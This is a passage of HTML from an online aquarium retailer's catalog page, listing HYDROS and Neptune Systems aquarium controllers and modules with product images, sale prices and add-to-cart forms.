										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_control4_probeports_2.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_x4_dimensions.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_control4_leftside_2.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_x4_side_1.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_x4_slant.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_x4_front.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_control_x4_kit.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_control_x4_starter_pack_white.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">HYDROS Control X4 Starter Pack</a>
					</div>
					<div class="price">
													<span class="sale">$504.89</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12077'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12754" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12754" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xd-controller-only-12754.html" title="HYDROS Control XD (Controller Only)">
							<img src="images/products/thumb_12754_hydros_xdwith-name.jpg" alt="HYDROS Control XD (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xd-controller-only-12754.html" title="HYDROS Control XD (Controller Only)">
							<img src="images/products/thumb_12754_hydros_xd_angle.jpg" alt="HYDROS Control XD (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xd-controller-only-12754.html" title="HYDROS Control XD (Controller Only)">
							<img src="images/products/thumb_12754_control_xd_thumbnail_image.jpg" alt="HYDROS Control XD (Controller Only)">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xd-controller-only-12754.html" title="HYDROS Control XD (Controller Only)">HYDROS Control XD (Controller Only)</a>
					</div>
					<div class="price">
													<span class="sale">$224.79</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12754'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12854" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12854" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-minnow-controller-12854.html" title="HYDROS Minnow Controller">
							<img src="images/products/thumb_12854_hydros_minnow_frontcenter.jpg" alt="HYDROS Minnow Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-minnow-controller-12854.html" title="HYDROS Minnow Controller">
							<img src="images/products/thumb_12854_hydros_minnow_rightangle.jpg" alt="HYDROS Minnow Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-minnow-controller-12854.html" title="HYDROS Minnow Controller">
							<img src="images/products/thumb_12854_hydros_minnow_angle.jpg" alt="HYDROS Minnow Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-minnow-controller-12854.html" title="HYDROS Minnow Controller">
							<img src="images/products/thumb_12854_dosing-pumps_2.jpg" alt="HYDROS Minnow Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-minnow-controller-12854.html" title="HYDROS Minnow Controller">
							<img src="images/products/thumb_12854_minnow_includes.jpg" alt="HYDROS Minnow Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-minnow-controller-12854.html" title="HYDROS Minnow Controller">
							<img src="images/products/thumb_12854_dosing-pumps_1.jpg" alt="HYDROS Minnow Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-minnow-controller-12854.html" title="HYDROS Minnow Controller">
							<img src="images/products/thumb_12854_hydros_minnow_rightside.jpg" alt="HYDROS Minnow Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-minnow-controller-12854.html" title="HYDROS Minnow Controller">
							<img src="images/products/thumb_12854_minnowbreakdown.jpg" alt="HYDROS Minnow Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-minnow-controller-12854.html" title="HYDROS Minnow Controller">
							<img src="images/products/thumb_12854_minnow_dimensions.jpg" alt="HYDROS Minnow Controller">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-minnow-controller-12854.html" title="HYDROS Minnow Controller">HYDROS Minnow Controller</a>
					</div>
					<div class="price">
													<span class="sale">$270.98</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12854'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12082" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12082" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_control_x3_pro_pack_graphic_72x-100.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_control_x3_pro_pack_white_72x-100.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_x3_madeinusa_1_1_1.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_x3_frontprofile_1_1_1.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_x3_fronttilt_2_1_1_1.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_x3_sideprofile_1_1_1.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_x3_endprofile_1_1_1.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_x3_dimensions_1_1_1.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_xp8_2_1.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_xp8_explained.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_pinpoint_ph_3_1_1.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_xp8-dims_1.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">
							<img src="images/products/thumb_12082_hydros_slimtemp_3_1_1_1.jpg" alt="HYDROS Control X3 / XP8 PRO Pack">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-xp8-pro-pack-12082.html" title="HYDROS Control X3 / XP8 PRO Pack">HYDROS Control X3 / XP8 PRO Pack</a>
					</div>
					<div class="price">
													<span class="sale">$546.79</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12082'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form10844" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="10844" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/1link-power-and-communication-module-with-power-supply-10844.html" title="1Link Power and Communication Module with Power Supply">
							<img src="images/products/thumb_10844_1LINK-1.jpg" alt="1Link Power and Communication Module with Power Supply">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/1link-power-and-communication-module-with-power-supply-10844.html" title="1Link Power and Communication Module with Power Supply">
							<img src="images/products/thumb_10844_1LINK-2.jpg" alt="1Link Power and Communication Module with Power Supply">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/1link-power-and-communication-module-with-power-supply-10844.html" title="1Link Power and Communication Module with Power Supply">
							<img src="images/products/thumb_10844_1LINK-3.jpg" alt="1Link Power and Communication Module with Power Supply">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/hardware/1link-power-and-communication-module-with-power-supply-10844.html" title="1Link Power and Communication Module with Power Supply">1Link Power and Communication Module with Power Supply</a>
					</div>
					<div class="price">
													<span class="sale">$189.98</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form10844'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12753" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12753" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-launch-controller-12753.html" title="Hydros Launch Controller">
							<img src="images/products/thumb_12753_launch_frontcenter.jpg" alt="Hydros Launch Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-launch-controller-12753.html" title="Hydros Launch Controller">
							<img src="images/products/thumb_12753_launch_includes.jpg" alt="Hydros Launch Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-launch-controller-12753.html" title="Hydros Launch Controller">
							<img src="images/products/thumb_12753_launch_dimensions.jpg" alt="Hydros Launch Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-launch-controller-12753.html" title="Hydros Launch Controller">
							<img src="images/products/thumb_12753_launchsideangle.jpg" alt="Hydros Launch Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-launch-controller-12753.html" title="Hydros Launch Controller">
							<img src="images/products/thumb_12753_launchsideangle_2.jpg" alt="Hydros Launch Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-launch-controller-12753.html" title="Hydros Launch Controller">
							<img src="images/products/thumb_12753_launchportsillustrated.jpg" alt="Hydros Launch Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-launch-controller-12753.html" title="Hydros Launch Controller">
							<img src="images/products/thumb_12753_launch_wpowercable.jpg" alt="Hydros Launch Controller">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-launch-controller-12753.html" title="Hydros Launch Controller">Hydros Launch Controller</a>
					</div>
					<div class="price">
													<span class="sale">$579.79</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12753'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12567" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12567" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-mxm-mobius-wireless-control-module-12567.html" title="Neptune Systems MXM Mobius Wireless Control Module">
							<img src="images/products/thumb_12567_ezgif-2-6705ed5a8c.jpg" alt="Neptune Systems MXM Mobius Wireless Control Module">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-mxm-mobius-wireless-control-module-12567.html" title="Neptune Systems MXM Mobius Wireless Control Module">
							<img src="images/products/thumb_12567_ezgif-2-c734e024f1.jpg" alt="Neptune Systems MXM Mobius Wireless Control Module">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-mxm-mobius-wireless-control-module-12567.html" title="Neptune Systems MXM Mobius Wireless Control Module">
							<img src="images/products/thumb_12567_ezgif-2-c1c53c2418.jpg" alt="Neptune Systems MXM Mobius Wireless Control Module">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-mxm-mobius-wireless-control-module-12567.html" title="Neptune Systems MXM Mobius Wireless Control Module">Neptune Systems MXM Mobius Wireless Control Module</a>
					</div>
					<div class="price">
													<span class="sale">$120.89</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12567'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form11709" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="11709" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-controller-only-11709.html" title="HYDROS Control X4 (Controller Only)">
							<img src="images/products/thumb_11709_HYDROS_Control_4_Controller.jpg" alt="HYDROS Control X4 (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-controller-only-11709.html" title="HYDROS Control X4 (Controller Only)">
							<img src="images/products/thumb_11709_HYDROS_Control_4_Controller_2.jpg" alt="HYDROS Control X4 (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-controller-only-11709.html" title="HYDROS Control X4 (Controller Only)">
							<img src="images/products/thumb_11709_HYDROS_Control_4_Controller_3.jpg" alt="HYDROS Control X4 (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-controller-only-11709.html" title="HYDROS Control X4 (Controller Only)">
							<img src="images/products/thumb_11709_HYDROS_Control_4_Controller_4.jpg" alt="HYDROS Control X4 (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-controller-only-11709.html" title="HYDROS Control X4 (Controller Only)">
							<img src="images/products/thumb_11709_x4_slant_1.jpg" alt="HYDROS Control X4 (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-controller-only-11709.html" title="HYDROS Control X4 (Controller Only)">
							<img src="images/products/thumb_11709_x4_dimensions_1.jpg" alt="HYDROS Control X4 (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-controller-only-11709.html" title="HYDROS Control X4 (Controller Only)">
							<img src="images/products/thumb_11709_control2_4_1.jpg" alt="HYDROS Control X4 (Controller Only)">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-controller-only-11709.html" title="HYDROS Control X4 (Controller Only)">HYDROS Control X4 (Controller Only)</a>
					</div>
					<div class="price">
													<span class="sale">$389.79</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form11709'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12572" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12572" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-3-3e4bb2d98d.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-2-2dee2c41ca.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-2-e572ad2ba4.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-2-8b2b9c21b6.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-2-cc8f742442.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-2-35b06c8630.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-2-5af45112c1.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-2-be024ddfb7.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-2-117005ad72.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-2-69221769b9.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-3-a83ed05dfa.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">
							<img src="images/products/thumb_12572_ezgif-3b13aab459923515.jpg" alt="Neptune Systems A3 Apex Jr Controller System">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-a3-apex-jr-controller-system-12572.html" title="Neptune Systems A3 Apex Jr Controller System">Neptune Systems A3 Apex Jr Controller System</a>
					</div>
					<div class="price">
													<span class="sale">$269.89</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12572'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form11708" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="11708" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/coralvue-hydros-control-x2-controller-only-11708.html" title="Coralvue HYDROS Control X2 (Controller Only)">
							<img src="images/products/thumb_11708_HYDROS_Control_2_Controller.jpg" alt="Coralvue HYDROS Control X2 (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/coralvue-hydros-control-x2-controller-only-11708.html" title="Coralvue HYDROS Control X2 (Controller Only)">
							<img src="images/products/thumb_11708_HYDROS_Control_2_Controller_2.jpg" alt="Coralvue HYDROS Control X2 (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/coralvue-hydros-control-x2-controller-only-11708.html" title="Coralvue HYDROS Control X2 (Controller Only)">
							<img src="images/products/thumb_11708_HYDROS_Control_2_Controller_3.jpg" alt="Coralvue HYDROS Control X2 (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/coralvue-hydros-control-x2-controller-only-11708.html" title="Coralvue HYDROS Control X2 (Controller Only)">
							<img src="images/products/thumb_11708_x2_dimensions.jpg" alt="Coralvue HYDROS Control X2 (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/coralvue-hydros-control-x2-controller-only-11708.html" title="Coralvue HYDROS Control X2 (Controller Only)">
							<img src="images/products/thumb_11708_x2_angle.jpg" alt="Coralvue HYDROS Control X2 (Controller Only)">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/coralvue-hydros-control-x2-controller-only-11708.html" title="Coralvue HYDROS Control X2 (Controller Only)">Coralvue HYDROS Control X2 (Controller Only)</a>
					</div>
					<div class="price">
													<span class="sale">$179.29</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
